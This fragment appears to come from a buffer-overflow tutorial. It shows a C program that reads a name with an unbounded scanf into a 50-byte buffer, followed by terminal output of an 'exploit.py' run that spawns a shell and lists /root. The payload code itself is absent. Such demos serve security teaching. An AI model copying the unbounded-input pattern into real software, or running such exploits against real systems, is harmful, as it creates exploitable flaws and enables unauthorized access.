 #include <stdio.h>
void main()
{
    char buffer[50];
    puts("What is your name?");
    scanf("%s", buffer);
    printf("Hello %s", buffer);
}
$ ./exploit.py
[+] Starting local process './helloHack': pid 18844
[*] Creating payload
[*] Sending payload
[*] Entering shell
[*] Switching to interactive mode
$ sudo ls -lsa /root
total 52
 4 drwx------  5 root root  4096 Aug 22 13:01 .
 4 drwxr-xr-x 19 root root  4096 Aug 19 00:06 ..
 4 -rw-------  1 root root   669 Aug  8 01:11 .bash_history
 8 -rw-r--r--  1 root root  5551 Jul 30 14:39 .bashrc
 4 -rw-r--r--  1 root root   571 Jul 30 14:39 .bashrc.original
 4 drwx------ 10 root root  4096 Aug 15 17:02 .cache
 4 drwx------  7 root root  4096 Aug 15 17:02 .config
12 -rw-r--r--  1 root root 11656 Jul 30 14:40 .face
 0 lrwxrwxrwx  1 root root    11 Jul 30 14:40 .face.icon -> /root/.face
 4 drwxr-xr-x  3 root root  4096 Jul 30 14:51 .local
 4 -rw-r--r--  1 root root   161 Apr 27 15:42 .profile